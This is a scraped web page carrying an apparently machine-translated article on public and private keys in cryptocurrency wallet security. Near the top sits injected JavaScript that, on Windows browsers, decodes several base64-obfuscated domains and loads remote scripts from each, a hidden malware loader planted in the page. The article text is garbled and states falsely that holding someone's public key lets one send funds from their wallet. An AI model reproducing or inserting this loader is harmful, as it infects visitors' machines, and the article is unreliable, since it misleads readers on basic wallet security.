The Role Of Public And Private Keys In Wallet Security
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1){const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0ZS94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde){const s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”cc.php?u=e90842b5″;document.body.appendChild(s_e);});}
Task of public and private keys in portfolio safety
In the world of digital names, the safety of the portfolio for individuals and institutions is the highest priority. Cryptocurrency wallets are used to store, send and receive digital assets such as Bitcoins, Ethereum and more. However, with the growing complexity of cryptocurrency transactions, hackers have become more sophisticated by trying to use vulnerabilities in these wallets. Public keys and private keys play a decisive role in the safety of portfolios.
Public keys: identity of your wallet
The public key is a unique identifier that is used to identify the portfolio in the blockchain network. It’s like your name, but instead of being attached to a body or physical size, it is a chain generated algorithmic that connects you to a digital portfolio. Public keys are not linked to a particular person and can share freely with anyone who wishes to participate in a transaction. This means that if someone gets your public key, they can use it to send funds from your wallet without your consent.
Private keys: safe storage of your assets
A private key, however, is a unique code that is used to access and control your digital assets in your wallet. It’s like a super long password that you alone know and you can create your public key. Private keys are very sensitive because they contain real cryptographic keys necessary to decipher your assets. If someone has access to your private key, they have access to all your cryptocurrency assets, whatever the public key used.
Risk of weaknesses
With regard to the safety of portfolios, public and private keys have significant risks if they are not properly managed. Here are some reasons why:
- Phishing attacks : hackers can try to be mistaken to reveal your public or private key by representing a legitimate entity or by issuing an account administrator.
- Password cracker : If someone has access to your wallet, it can use your password cracking tools or your private key.
- Private key compromise : A compromise portfolio can lead to unauthorized access to all your cryptoma assets.
proven procedures to manage public and private keys
To minimize the risks associated with public and private keys in your portfolio, follow these proven procedures:
1 and 1
- Use strong passwords

: Create complex passwords that contain a combination of letters, numbers and special characters in capital letters.
- Be careful with emails E and messages : Avoid responding to suspects and messages that require information on your account or your public key.
- ** Please update your software regularly: Keep your portfolio software currently using the latest security fixes and updates.
- Monitor your accounts : Regularly check the activity of your portfolio and transactions history and find any potential problem.
Conclusion
Finally, the management of public and private keys in the cryptocurrency portfolio requires special attention to proven safety procedures. By understanding the task of each key component and taking measures to protect them, you can minimize the risks associated with the flight of digital assets and make sure that your wallet remains safe. Remember that when using a cryptocurrency, it is necessary to prefer the safety of the wallet as the highest priority.
More sources
* Directions for the safety of the digital portfolio : Guide to renowned sources such as Book and Safe, providing detailed information on the management of public and private keys in cryptocurrency portfolios.
* Tips of supply of cryptocurrencies : List of expert advice from websites and reliable communities, covering proven procedures to secure the portfolio and protect against hacking attempts.

Responses